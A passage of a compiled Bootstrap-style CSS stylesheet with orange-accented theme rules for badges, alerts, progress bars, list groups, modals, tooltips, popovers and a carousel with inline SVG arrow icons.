  border-radius: 50rem; }

.badge-primary {
  color: #FFF;
  background-color: #ff7207; }
  a.badge-primary:hover, a.badge-primary:focus {
    color: #FFF;
    background-color: #d35b00; }
  a.badge-primary:focus, a.badge-primary.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(255, 114, 7, 0.5); }

.badge-secondary {
  color: #273444;
  background-color: #eaecf3; }
  a.badge-secondary:hover, a.badge-secondary:focus {
    color: #273444;
    background-color: #cacfe0; }
  a.badge-secondary:focus, a.badge-secondary.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(234, 236, 243, 0.5); }

.badge-success {
  color: #FFF;
  background-color: #5cc9a7; }
  a.badge-success:hover, a.badge-success:focus {
    color: #FFF;
    background-color: #3cb690; }
  a.badge-success:focus, a.badge-success.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(92, 201, 167, 0.5); }

.badge-info {
  color: #FFF;
  background-color: #50b5ff; }
  a.badge-info:hover, a.badge-info:focus {
    color: #FFF;
    background-color: #1d9fff; }
  a.badge-info:focus, a.badge-info.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(80, 181, 255, 0.5); }

.badge-warning {
  color: #FFF;
  background-color: #FFBE3D; }
  a.badge-warning:hover, a.badge-warning:focus {
    color: #FFF;
    background-color: #ffad0a; }
  a.badge-warning:focus, a.badge-warning.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(255, 190, 61, 0.5); }

.badge-danger {
  color: #FFF;
  background-color: #f25767; }
  a.badge-danger:hover, a.badge-danger:focus {
    color: #FFF;
    background-color: #ee283c; }
  a.badge-danger:focus, a.badge-danger.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(242, 87, 103, 0.5); }

.badge-light {
  color: #273444;
  background-color: #eaecf3; }
  a.badge-light:hover, a.badge-light:focus {
    color: #273444;
    background-color: #cacfe0; }
  a.badge-light:focus, a.badge-light.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(234, 236, 243, 0.5); }

.badge-dark {
  color: #FFF;
  background-color: #171347; }
  a.badge-dark:hover, a.badge-dark:focus {
    color: #FFF;
    background-color: #0a081f; }
  a.badge-dark:focus, a.badge-dark.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(23, 19, 71, 0.5); }

.badge-neutral {
  color: #273444;
  background-color: #FFF; }
  a.badge-neutral:hover, a.badge-neutral:focus {
    color: #273444;
    background-color: #e6e6e6; }
  a.badge-neutral:focus, a.badge-neutral.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5); }

.badge-white {
  color: #273444;
  background-color: #FFF; }
  a.badge-white:hover, a.badge-white:focus {
    color: #273444;
    background-color: #e6e6e6; }
  a.badge-white:focus, a.badge-white.focus {
    outline: 0;
    box-shadow: 0 0 0 0 rgba(255, 255, 255, 0.5); }

.jumbotron {
  padding: 2rem 1rem;
  margin-bottom: 2rem;
  background-color: #FFF;
  border-radius: 0.5rem; }
  @media (min-width: 576px) {
    .jumbotron {
      padding: 4rem 2rem; } }

.jumbotron-fluid {
  padding-right: 0;
  padding-left: 0;
  border-radius: 0; }

.alert {
  position: relative;
  padding: 0.875rem 0.875rem;
  margin-bottom: 1rem;
  border: 1px solid transparent;
  border-radius: 0.375rem; }

.alert-heading {
  color: inherit; }

.alert-link {
  font-weight: 600; }

.alert-dismissible {
  padding-right: 3rem; }
  .alert-dismissible .close {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 2;
    padding: 0.875rem 0.875rem;
    color: inherit; }

.alert-primary {
  color: #FFF;
  background-color: #ff7207;
  border-color: #ff7207; }
  .alert-primary hr {
    border-top-color: #ed6600; }
  .alert-primary .alert-link {
    color: #FFF;
    font-weight: 600;
    border-bottom: 1px dashed #FFF; }
  .alert-primary .close > span:not(.sr-only) {
    color: #FFF; }

.alert-secondary {
  color: #273444;
  background-color: #eaecf3;
  border-color: #eaecf3; }
  .alert-secondary hr {
    border-top-color: #daddea; }
  .alert-secondary .alert-link {
    color: #273444;
    font-weight: 600;
    border-bottom: 1px dashed #273444; }
  .alert-secondary .close > span:not(.sr-only) {
    color: #273444; }

.alert-success {
  color: #FFF;
  background-color: #5cc9a7;
  border-color: #5cc9a7; }
  .alert-success hr {
    border-top-color: #49c39d; }
  .alert-success .alert-link {
    color: #FFF;
    font-weight: 600;
    border-bottom: 1px dashed #FFF; }
  .alert-success .close > span:not(.sr-only) {
    color: #FFF; }

.alert-info {
  color: #FFF;
  background-color: #50b5ff;
  border-color: #50b5ff; }
  .alert-info hr {
    border-top-color: #37aaff; }
  .alert-info .alert-link {
    color: #FFF;
    font-weight: 600;
    border-bottom: 1px dashed #FFF; }
  .alert-info .close > span:not(.sr-only) {
    color: #FFF; }

.alert-warning {
  color: #FFF;
  background-color: #ffbe3d;
  border-color: #ffbe3d; }
  .alert-warning hr {
    border-top-color: #ffb524; }
  .alert-warning .alert-link {
    color: #FFF;
    font-weight: 600;
    border-bottom: 1px dashed #FFF; }
  .alert-warning .close > span:not(.sr-only) {
    color: #FFF; }

.alert-danger {
  color: #FFF;
  background-color: #f25767;
  border-color: #f25767; }
  .alert-danger hr {
    border-top-color: #f03f52; }
  .alert-danger .alert-link {
    color: #FFF;
    font-weight: 600;
    border-bottom: 1px dashed #FFF; }
  .alert-danger .close > span:not(.sr-only) {
    color: #FFF; }

.alert-light {
  color: #273444;
  background-color: #eaecf3;
  border-color: #eaecf3; }
  .alert-light hr {
    border-top-color: #daddea; }
  .alert-light .alert-link {
    color: #273444;
    font-weight: 600;
    border-bottom: 1px dashed #273444; }
  .alert-light .close > span:not(.sr-only) {
    color: #273444; }

.alert-dark {
  color: #FFF;
  background-color: #171347;
  border-color: #171347; }
  .alert-dark hr {
    border-top-color: #100e33; }
  .alert-dark .alert-link {
    color: #FFF;
    font-weight: 600;
    border-bottom: 1px dashed #FFF; }
  .alert-dark .close > span:not(.sr-only) {
    color: #FFF; }

.alert-neutral {
  color: #273444;
  background-color: white;
  border-color: white; }
  .alert-neutral hr {
    border-top-color: #f2f2f2; }
  .alert-neutral .alert-link {
    color: #273444;
    font-weight: 600;
    border-bottom: 1px dashed #273444; }
  .alert-neutral .close > span:not(.sr-only) {
    color: #273444; }

.alert-white {
  color: #273444;
  background-color: white;
  border-color: white; }
  .alert-white hr {
    border-top-color: #f2f2f2; }
  .alert-white .alert-link {
    color: #273444;
    font-weight: 600;
    border-bottom: 1px dashed #273444; }
  .alert-white .close > span:not(.sr-only) {
    color: #273444; }

@keyframes progress-bar-stripes {
  from {
    background-position: 0.5rem 0; }
  to {
    background-position: 0 0; } }

.progress {
  display: flex;
  height: 0.5rem;
  overflow: hidden;
  line-height: 0;
  font-size: 0.75rem;
  background-color: #eaecf3;
  border-radius: 50rem;
  box-shadow: inset 0 0.1rem 0.1rem rgba(31, 45, 61, 0.1); }

.progress-bar {
  display: flex;
  flex-direction: column;
  justify-content: center;
  overflow: hidden;
  color: #FFF;
  text-align: center;
  white-space: nowrap;
  background-color: #ff7207;
  transition: width 0.6s ease; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar {
      transition: none; } }

.progress-bar-striped {
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 0.5rem 0.5rem; }

.progress-bar-animated {
  animation: 1s linear infinite progress-bar-stripes; }
  @media (prefers-reduced-motion: reduce) {
    .progress-bar-animated {
      animation: none; } }

.media {
  display: flex;
  align-items: flex-start; }

.media-body {
  flex: 1 1; }

.list-group {
  display: flex;
  flex-direction: column;
  padding-left: 0;
  margin-bottom: 0;
  border-radius: 0.375rem; }

.list-group-item-action {
  width: 100%;
  color: #4A5568;
  text-align: inherit; }
  .list-group-item-action:hover, .list-group-item-action:focus {
    z-index: 1;
    color: #4A5568;
    text-decoration: none;
    background-color: #FAFBFE; }
  .list-group-item-action:active {
    color: #4A5568;
    background-color: #eaecf3; }

.list-group-item {
  position: relative;
  display: block;
  padding: 1rem 1.5rem;
  background-color: #FFF;
  border: 1px solid #eaecf3; }
  .list-group-item:first-child {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit; }
  .list-group-item:last-child {
    border-bottom-right-radius: inherit;
    border-bottom-left-radius: inherit; }
  .list-group-item.disabled, .list-group-item:disabled {
    color: #718096;
    pointer-events: none;
    background-color: #FFF; }
  .list-group-item.active {
    z-index: 2;
    color: #4A5568;
    background-color: #FAFBFE;
    border-color: #eaecf3; }
  .list-group-item + .list-group-item {
    border-top-width: 0; }
    .list-group-item + .list-group-item.active {
      margin-top: -1px;
      border-top-width: 1px; }

.list-group-horizontal {
  flex-direction: row; }
  .list-group-horizontal > .list-group-item:first-child {
    border-bottom-left-radius: 0.375rem;
    border-top-right-radius: 0; }
  .list-group-horizontal > .list-group-item:last-child {
    border-top-right-radius: 0.375rem;
    border-bottom-left-radius: 0; }
  .list-group-horizontal > .list-group-item.active {
    margin-top: 0; }
  .list-group-horizontal > .list-group-item + .list-group-item {
    border-top-width: 1px;
    border-left-width: 0; }
    .list-group-horizontal > .list-group-item + .list-group-item.active {
      margin-left: -1px;
      border-left-width: 1px; }

@media (min-width: 576px) {
  .list-group-horizontal-sm {
    flex-direction: row; }
    .list-group-horizontal-sm > .list-group-item:first-child {
      border-bottom-left-radius: 0.375rem;
      border-top-right-radius: 0; }
    .list-group-horizontal-sm > .list-group-item:last-child {
      border-top-right-radius: 0.375rem;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-sm > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-sm > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-sm > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }

@media (min-width: 768px) {
  .list-group-horizontal-md {
    flex-direction: row; }
    .list-group-horizontal-md > .list-group-item:first-child {
      border-bottom-left-radius: 0.375rem;
      border-top-right-radius: 0; }
    .list-group-horizontal-md > .list-group-item:last-child {
      border-top-right-radius: 0.375rem;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-md > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-md > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-md > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }

@media (min-width: 992px) {
  .list-group-horizontal-lg {
    flex-direction: row; }
    .list-group-horizontal-lg > .list-group-item:first-child {
      border-bottom-left-radius: 0.375rem;
      border-top-right-radius: 0; }
    .list-group-horizontal-lg > .list-group-item:last-child {
      border-top-right-radius: 0.375rem;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-lg > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-lg > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-lg > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }

@media (min-width: 1200px) {
  .list-group-horizontal-xl {
    flex-direction: row; }
    .list-group-horizontal-xl > .list-group-item:first-child {
      border-bottom-left-radius: 0.375rem;
      border-top-right-radius: 0; }
    .list-group-horizontal-xl > .list-group-item:last-child {
      border-top-right-radius: 0.375rem;
      border-bottom-left-radius: 0; }
    .list-group-horizontal-xl > .list-group-item.active {
      margin-top: 0; }
    .list-group-horizontal-xl > .list-group-item + .list-group-item {
      border-top-width: 1px;
      border-left-width: 0; }
      .list-group-horizontal-xl > .list-group-item + .list-group-item.active {
        margin-left: -1px;
        border-left-width: 1px; } }

.list-group-flush {
  border-radius: 0; }
  .list-group-flush > .list-group-item {
    border-width: 0 0 1px; }
    .list-group-flush > .list-group-item:last-child {
      border-bottom-width: 0; }

.list-group-item-primary {
  color: #935121;
  background-color: #ffd8ba; }
  .list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {
    color: #935121;
    background-color: #ffcaa1; }
  .list-group-item-primary.list-group-item-action.active {
    color: #FFF;
    background-color: #935121;
    border-color: #935121; }

.list-group-item-secondary {
  color: #89909c;
  background-color: #f9fafc; }
  .list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {
    color: #89909c;
    background-color: #e8ecf4; }
  .list-group-item-secondary.list-group-item-action.active {
    color: #FFF;
    background-color: #89909c;
    border-color: #89909c; }

.list-group-item-success {
  color: #3f7e74;
  background-color: #d1f0e6; }
  .list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {
    color: #3f7e74;
    background-color: #beeadc; }
  .list-group-item-success.list-group-item-action.active {
    color: #FFF;
    background-color: #3f7e74;
    border-color: #3f7e74; }

.list-group-item-info {
  color: #3874a2;
  background-color: #ceeaff; }
  .list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {
    color: #3874a2;
    background-color: #b5dfff; }
  .list-group-item-info.list-group-item-action.active {
    color: #FFF;
    background-color: #3874a2;
    border-color: #3874a2; }

.list-group-item-warning {
  color: #93783d;
  background-color: #ffedc9; }
  .list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {
    color: #93783d;
    background-color: #ffe5b0; }
  .list-group-item-warning.list-group-item-action.active {
    color: #FFF;
    background-color: #93783d;
    border-color: #93783d; }

.list-group-item-danger {
  color: #8d4353;
  background-color: #fbd0d4; }
  .list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {
    color: #8d4353;
    background-color: #f9b9bf; }
  .list-group-item-danger.list-group-item-action.active {
    color: #FFF;
    background-color: #8d4353;
    border-color: #8d4353; }

.list-group-item-light {
  color: #89909c;
  background-color: #f9fafc; }
  .list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {
    color: #89909c;
    background-color: #e8ecf4; }
  .list-group-item-light.list-group-item-action.active {
    color: #FFF;
    background-color: #89909c;
    border-color: #89909c; }

.list-group-item-dark {
  color: #1b1f42;
  background-color: #bebdcb; }
  .list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {
    color: #1b1f42;
    background-color: #b0afc0; }
  .list-group-item-dark.list-group-item-action.active {
    color: #FFF;
    background-color: #1b1f42;
    border-color: #1b1f42; }

.list-group-item-neutral {
  color: #939aa2;
  background-color: white; }
  .list-group-item-neutral.list-group-item-action:hover, .list-group-item-neutral.list-group-item-action:focus {
    color: #939aa2;
    background-color: #f2f2f2; }
  .list-group-item-neutral.list-group-item-action.active {
    color: #FFF;
    background-color: #939aa2;
    border-color: #939aa2; }

.list-group-item-white {
  color: #939aa2;
  background-color: white; }
  .list-group-item-white.list-group-item-action:hover, .list-group-item-white.list-group-item-action:focus {
    color: #939aa2;
    background-color: #f2f2f2; }
  .list-group-item-white.list-group-item-action.active {
    color: #FFF;
    background-color: #939aa2;
    border-color: #939aa2; }

.close {
  float: right;
  font-size: 1.25rem;
  font-weight: 600;
  line-height: 1;
  color: rgba(255, 255, 255, 0.6);
  text-shadow: none;
  opacity: .5; }
  .close:hover {
    color: rgba(255, 255, 255, 0.6);
    text-decoration: none; }
  .close:not(:disabled):not(.disabled):hover, .close:not(:disabled):not(.disabled):focus {
    opacity: .75; }

button.close {
  padding: 0;
  background-color: transparent;
  border: 0; }

a.close.disabled {
  pointer-events: none; }

.toast {
  flex-basis: 350px;
  max-width: 350px;
  font-size: 0.875rem;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border: 1px solid rgba(0, 0, 0, 0.1);
  box-shadow: 0 0.25rem 0.75rem rgba(31, 45, 61, 0.1);
  opacity: 0;
  border-radius: 0.25rem; }
  .toast:not(:last-child) {
    margin-bottom: 0.75rem; }
  .toast.showing {
    opacity: 1; }
  .toast.show {
    display: block;
    opacity: 1; }
  .toast.hide {
    display: none; }

.toast-header {
  display: flex;
  align-items: center;
  padding: 0.25rem 0.75rem;
  color: #718096;
  background-color: rgba(255, 255, 255, 0.85);
  background-clip: padding-box;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
  border-top-left-radius: calc(0.25rem - 1px);
  border-top-right-radius: calc(0.25rem - 1px); }

.toast-body {
  padding: 0.75rem; }

.modal-open {
  overflow: hidden; }
  .modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto; }

.modal {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1050;
  display: none;
  width: 100%;
  height: 100%;
  overflow: hidden;
  outline: 0; }

.modal-dialog {
  position: relative;
  width: auto;
  margin: 0.5rem;
  pointer-events: none; }
  .modal.fade .modal-dialog {
    transition: transform 0.3s ease-out;
    transform: translate(0, -50px); }
    @media (prefers-reduced-motion: reduce) {
      .modal.fade .modal-dialog {
        transition: none; } }
  .modal.show .modal-dialog {
    transform: none; }
  .modal.modal-static .modal-dialog {
    transform: scale(1.02); }

.modal-dialog-scrollable {
  display: flex;
  max-height: calc(100% - 1rem); }
  .modal-dialog-scrollable .modal-content {
    max-height: calc(100vh - 1rem);
    overflow: hidden; }
  .modal-dialog-scrollable .modal-header,
  .modal-dialog-scrollable .modal-footer {
    flex-shrink: 0; }
  .modal-dialog-scrollable .modal-body {
    overflow-y: auto; }

.modal-dialog-centered {
  display: flex;
  align-items: center;
  min-height: calc(100% - 1rem); }
  .modal-dialog-centered::before {
    display: block;
    height: calc(100vh - 1rem);
    height: min-content;
    content: ""; }
  .modal-dialog-centered.modal-dialog-scrollable {
    flex-direction: column;
    justify-content: center;
    height: 100%; }
    .modal-dialog-centered.modal-dialog-scrollable .modal-content {
      max-height: none; }
    .modal-dialog-centered.modal-dialog-scrollable::before {
      content: none; }

.modal-content {
  position: relative;
  display: flex;
  flex-direction: column;
  width: 100%;
  pointer-events: auto;
  background-color: #FFF;
  background-clip: padding-box;
  border: 1px solid rgba(31, 45, 61, 0.2);
  border-radius: 0.75rem;
  box-shadow: 0 0.25rem 0.5rem rgba(31, 45, 61, 0.3);
  outline: 0; }

.modal-backdrop {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 1040;
  width: 100vw;
  height: 100vh;
  background-color: #1F2D3D; }
  .modal-backdrop.fade {
    opacity: 0; }
  .modal-backdrop.show {
    opacity: 0.4; }

.modal-header {
  display: flex;
  align-items: flex-start;
  justify-content: space-between;
  padding: 1.25rem;
  border-bottom: 1px solid #eaecf3;
  border-top-left-radius: calc(0.75rem - 1px);
  border-top-right-radius: calc(0.75rem - 1px); }
  .modal-header .close {
    padding: 1.25rem;
    margin: -1rem -1rem -1rem auto; }

.modal-title {
  margin-bottom: 0;
  line-height: 1.7; }

.modal-body {
  position: relative;
  flex: 1 1 auto;
  padding: 1.5rem; }

.modal-footer {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  padding: 1.25rem;
  border-top: 1px solid #eaecf3;
  border-bottom-right-radius: calc(0.75rem - 1px);
  border-bottom-left-radius: calc(0.75rem - 1px); }
  .modal-footer > * {
    margin: 0.25rem; }

.modal-scrollbar-measure {
  position: absolute;
  top: -9999px;
  width: 50px;
  height: 50px;
  overflow: scroll; }

@media (min-width: 576px) {
  .modal-dialog {
    max-width: 500px;
    margin: 1.75rem auto; }
  .modal-dialog-scrollable {
    max-height: calc(100% - 3.5rem); }
    .modal-dialog-scrollable .modal-content {
      max-height: calc(100vh - 3.5rem); }
  .modal-dialog-centered {
    min-height: calc(100% - 3.5rem); }
    .modal-dialog-centered::before {
      height: calc(100vh - 3.5rem);
      height: min-content; }
  .modal-content {
    box-shadow: 0 0.5rem 1rem rgba(31, 45, 61, 0.3); }
  .modal-sm {
    max-width: 300px; } }

@media (min-width: 992px) {
  .modal-lg,
  .modal-xl {
    max-width: 800px; } }

@media (min-width: 1200px) {
  .modal-xl {
    max-width: 1140px; } }

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  margin: 0;
  font-family: "Nunito Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.7;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  opacity: 0; }
  .tooltip.show {
    opacity: 0.9; }
  .tooltip .arrow {
    position: absolute;
    display: block;
    width: 0.8rem;
    height: 0.4rem; }
    .tooltip .arrow::before {
      position: absolute;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {
  padding: 0.4rem 0; }
  .bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {
    bottom: 0; }
    .bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {
      top: 0;
      border-width: 0.4rem 0.4rem 0;
      border-top-color: #1F2D3D; }

.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {
  padding: 0 0.4rem; }
  .bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {
    left: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {
      right: 0;
      border-width: 0.4rem 0.4rem 0.4rem 0;
      border-right-color: #1F2D3D; }

.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {
  padding: 0.4rem 0; }
  .bs-tooltip-bottom .arrow, .bs-tooltip-auto[x-placement^="bottom"] .arrow {
    top: 0; }
    .bs-tooltip-bottom .arrow::before, .bs-tooltip-auto[x-placement^="bottom"] .arrow::before {
      bottom: 0;
      border-width: 0 0.4rem 0.4rem;
      border-bottom-color: #1F2D3D; }

.bs-tooltip-left, .bs-tooltip-auto[x-placement^="left"] {
  padding: 0 0.4rem; }
  .bs-tooltip-left .arrow, .bs-tooltip-auto[x-placement^="left"] .arrow {
    right: 0;
    width: 0.4rem;
    height: 0.8rem; }
    .bs-tooltip-left .arrow::before, .bs-tooltip-auto[x-placement^="left"] .arrow::before {
      left: 0;
      border-width: 0.4rem 0 0.4rem 0.4rem;
      border-left-color: #1F2D3D; }

.tooltip-inner {
  max-width: 200px;
  padding: 0.25rem 0.5rem;
  color: #FFF;
  text-align: center;
  background-color: #1F2D3D;
  border-radius: 0.375rem; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: block;
  max-width: 276px;
  font-family: "Nunito Sans", sans-serif;
  font-style: normal;
  font-weight: 400;
  line-height: 1.7;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  letter-spacing: normal;
  word-break: normal;
  word-spacing: normal;
  white-space: normal;
  line-break: auto;
  font-size: 0.875rem;
  word-wrap: break-word;
  background-color: #FFF;
  background-clip: padding-box;
  border: 1px solid rgba(31, 45, 61, 0.05);
  border-radius: 0.5rem;
  box-shadow: 0px 0.5rem 2rem 0px rgba(31, 45, 61, 0.2); }
  .popover .arrow {
    position: absolute;
    display: block;
    width: 1rem;
    height: 0.5rem;
    margin: 0 0.5rem; }
    .popover .arrow::before, .popover .arrow::after {
      position: absolute;
      display: block;
      content: "";
      border-color: transparent;
      border-style: solid; }

.bs-popover-top, .bs-popover-auto[x-placement^="top"] {
  margin-bottom: 0.5rem; }
  .bs-popover-top > .arrow, .bs-popover-auto[x-placement^="top"] > .arrow {
    bottom: calc(-0.5rem - 1px); }
    .bs-popover-top > .arrow::before, .bs-popover-auto[x-placement^="top"] > .arrow::before {
      bottom: 0;
      border-width: 0.5rem 0.5rem 0;
      border-top-color: transparent; }
    .bs-popover-top > .arrow::after, .bs-popover-auto[x-placement^="top"] > .arrow::after {
      bottom: 1px;
      border-width: 0.5rem 0.5rem 0;
      border-top-color: #FFF; }

.bs-popover-right, .bs-popover-auto[x-placement^="right"] {
  margin-left: 0.5rem; }
  .bs-popover-right > .arrow, .bs-popover-auto[x-placement^="right"] > .arrow {
    left: calc(-0.5rem - 1px);
    width: 0.5rem;
    height: 1rem;
    margin: 0.5rem 0; }
    .bs-popover-right > .arrow::before, .bs-popover-auto[x-placement^="right"] > .arrow::before {
      left: 0;
      border-width: 0.5rem 0.5rem 0.5rem 0;
      border-right-color: transparent; }
    .bs-popover-right > .arrow::after, .bs-popover-auto[x-placement^="right"] > .arrow::after {
      left: 1px;
      border-width: 0.5rem 0.5rem 0.5rem 0;
      border-right-color: #FFF; }

.bs-popover-bottom, .bs-popover-auto[x-placement^="bottom"] {
  margin-top: 0.5rem; }
  .bs-popover-bottom > .arrow, .bs-popover-auto[x-placement^="bottom"] > .arrow {
    top: calc(-0.5rem - 1px); }
    .bs-popover-bottom > .arrow::before, .bs-popover-auto[x-placement^="bottom"] > .arrow::before {
      top: 0;
      border-width: 0 0.5rem 0.5rem 0.5rem;
      border-bottom-color: transparent; }
    .bs-popover-bottom > .arrow::after, .bs-popover-auto[x-placement^="bottom"] > .arrow::after {
      top: 1px;
      border-width: 0 0.5rem 0.5rem 0.5rem;
      border-bottom-color: #FFF; }
  .bs-popover-bottom .popover-header::before, .bs-popover-auto[x-placement^="bottom"] .popover-header::before {
    position: absolute;
    top: 0;
    left: 50%;
    display: block;
    width: 1rem;
    margin-left: -0.5rem;
    content: "";
    border-bottom: 1px solid #FFF; }

.bs-popover-left, .bs-popover-auto[x-placement^="left"] {
  margin-right: 0.5rem; }
  .bs-popover-left > .arrow, .bs-popover-auto[x-placement^="left"] > .arrow {
    right: calc(-0.5rem - 1px);
    width: 0.5rem;
    height: 1rem;
    margin: 0.5rem 0; }
    .bs-popover-left > .arrow::before, .bs-popover-auto[x-placement^="left"] > .arrow::before {
      right: 0;
      border-width: 0.5rem 0 0.5rem 0.5rem;
      border-left-color: transparent; }
    .bs-popover-left > .arrow::after, .bs-popover-auto[x-placement^="left"] > .arrow::after {
      right: 1px;
      border-width: 0.5rem 0 0.5rem 0.5rem;
      border-left-color: #FFF; }

.popover-header {
  padding: 0.75rem 0.75rem;
  margin-bottom: 0;
  font-size: 1rem;
  color: #152c5b;
  background-color: #FFF;
  border-bottom: 1px solid #f2f2f2;
  border-top-left-radius: calc(0.5rem - 1px);
  border-top-right-radius: calc(0.5rem - 1px); }
  .popover-header:empty {
    display: none; }

.popover-body {
  padding: 0.75rem 0.75rem;
  color: #718096; }

.carousel {
  position: relative; }

.carousel.pointer-event {
  touch-action: pan-y; }

.carousel-inner {
  position: relative;
  width: 100%;
  overflow: hidden; }
  .carousel-inner::after {
    display: block;
    clear: both;
    content: ""; }

.carousel-item {
  position: relative;
  display: none;
  float: left;
  width: 100%;
  margin-right: -100%;
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  transition: transform 0.6s ease-in-out; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-item {
      transition: none; } }

.carousel-item.active,
.carousel-item-next,
.carousel-item-prev {
  display: block; }

.carousel-item-next:not(.carousel-item-left),
.active.carousel-item-right {
  transform: translateX(100%); }

.carousel-item-prev:not(.carousel-item-right),
.active.carousel-item-left {
  transform: translateX(-100%); }

.carousel-fade .carousel-item {
  opacity: 0;
  transition-property: opacity;
  transform: none; }

.carousel-fade .carousel-item.active,
.carousel-fade .carousel-item-next.carousel-item-left,
.carousel-fade .carousel-item-prev.carousel-item-right {
  z-index: 1;
  opacity: 1; }

.carousel-fade .active.carousel-item-left,
.carousel-fade .active.carousel-item-right {
  z-index: 0;
  opacity: 0;
  transition: opacity 0s 0.6s; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-fade .active.carousel-item-left,
    .carousel-fade .active.carousel-item-right {
      transition: none; } }

.carousel-control-prev,
.carousel-control-next {
  position: absolute;
  top: 0;
  bottom: 0;
  z-index: 1;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 15%;
  padding: 0;
  color: #FFF;
  text-align: center;
  background: none;
  border: 0;
  opacity: 0.5;
  transition: opacity 0.15s ease; }
  @media (prefers-reduced-motion: reduce) {
    .carousel-control-prev,
    .carousel-control-next {
      transition: none; } }
  .carousel-control-prev:hover, .carousel-control-prev:focus,
  .carousel-control-next:hover,
  .carousel-control-next:focus {
    color: #FFF;
    text-decoration: none;
    outline: 0;
    opacity: 0.9; }

.carousel-control-prev {
  left: 0; }

.carousel-control-next {
  right: 0; }

.carousel-control-prev-icon,
.carousel-control-next-icon {
  display: inline-block;
  width: 20px;
  height: 20px;
  background: 50% / 100% 100% no-repeat; }

.carousel-control-prev-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFF' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3e%3c/svg%3e"); }

.carousel-control-next-icon {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' fill='%23FFF' width='8' height='8' viewBox='0 0 8 8'%3e%3cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3e%3c/svg%3e"); }

.carousel-indicators {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 15;
  display: flex;
  justify-content: center;
  padding-left: 0;
  margin-right: 15%;
  margin-left: 15%;
  list-style: none; }
  .carousel-indicators li {
    box-sizing: content-box;
    flex: 0 1 auto;
    width: 30px;
    height: 3px;
    margin-right: 3px;
    margin-left: 3px;
    text-indent: -999px;
    cursor: pointer;
    background-color: #FFF;
    background-clip: padding-box;
    border-top: 10px solid transparent;
    border-bottom: 10px solid transparent;
    opacity: .5;
    transition: opacity 0.6s ease; }
    @media (prefers-reduced-motion: reduce) {
      .carousel-indicators li {
        transition: none; } }
  .carousel-indicators .active {
    opacity: 1; }

